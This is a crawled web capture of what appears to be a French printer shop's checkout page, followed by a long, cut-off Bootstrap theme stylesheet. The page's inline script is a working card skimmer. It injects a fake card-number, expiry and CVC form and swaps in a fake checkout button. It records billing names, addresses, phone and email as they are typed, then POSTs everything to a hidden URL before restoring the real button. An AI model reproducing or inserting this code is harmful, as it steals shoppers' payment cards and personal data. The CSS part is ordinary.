        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css
body_size: 191644
content:
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody 